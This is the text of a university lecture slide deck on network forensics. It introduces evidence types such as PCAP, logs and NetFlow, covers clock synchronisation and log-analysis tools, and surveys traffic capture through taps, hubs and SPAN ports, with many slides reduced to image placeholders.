## Network Forensics

### Raymond Nunez

Dept. of Computer Science, Computer Security Group UP Diliman Computer Center

### Disclaimer

- Intercepting network activities can be the equivalent of a wiretap.
- Network taps allows you to monitor other people's traffic
- WARNING:
   Do NOT violate privacy or security policies

#### fo·ren·sic

/fəˈrenzik,-sik/ ◆

#### noun

plural noun: forensics

- scientific tests or techniques used in connection with the detection of crime.
- informal

   a laboratory or department responsible for tests used in detection of crime.
   adjective: forensic

#### Origin



mid 17th cent.: from Latin forensis 'in open court, public,' from forum (see forum).

## Forensics

- Systems
  - Disk
  - Memory
  - Log Correlation
- Malware Analysis
- Network

### Network Forensics

- How malicious software got in
- What the system did on the network before, during, and after the malware event
- What other machines were doing at that time



# The packets never lie.

Gerald Combs

# Evidence Types: PCAP

- tcpdump / gateway generated
- Common extensions: pcap, dump, cap
- Contain the data from the interface to which the sniffer/protocol analyzer was connected

# Evidence Types: Logs

- Excellent corroborating evidence
- Careful handling easy to edit
- Require parsing and searching
- Collectable from a large number of evidence
- May not go back far enough
- May not have sufficient fidelity of data
- Time Zone settings?

## Evidence Types: NetFlow/ IPFIX

- Proprietary term (Cisco): NetFlow
  - v5 is the most common, v7, v9
- Open IETF standard: Internet Protocol Flow Information Expert
  - Based on NetFlow protocol v9
- Tallies packets sharing common characteristics
  - Same hosts, ports, and protocol
- Records volume, timing, and count of packets

# Log Analysis

## Note on Time

- Synchronize all your platform's clocks
- Check the Time Zone settings
- Best to store everything in UTC

# Proxy Logs

- Is there a proxy?
- Is it logging?
- Whats the configuration?

## Tools

- grep, sed, awk, wc
- calamari
- Sawmill / Splunk / LogRythym / RSA Analytics

## Data Collection

## Constraints



#### THERE IS ALWAYS SOMEONE...



... WHO WILL DO IT CHEAPER!

# Network Taps

# Network Taps



# Network Taps



# Passive Network Taps



# Hubs



# Switches - MAC Flooding



## Switches - ARP Poison



## SPAN Ports



### SPAN Ports

- Cisco's trade name: SPAN port
- A "soft tap" that duplicates packets
- Identify specific ports or VLAN

### SPAN Ports

- Pro: Hardware already in place
  - Minimize downtime
  - Simplify/ avoid accreditation hurdles
- Con: Speed can suffer packet loss

## Hardware Taps

- Purpose built solution
- By design, all they do is duplicate traffic for monitoring
- May use monitor port for each direction of monitored link
- Some provide multiple portd of aggregated traffoc

## USB Powered Switch



## USB Powered Switch

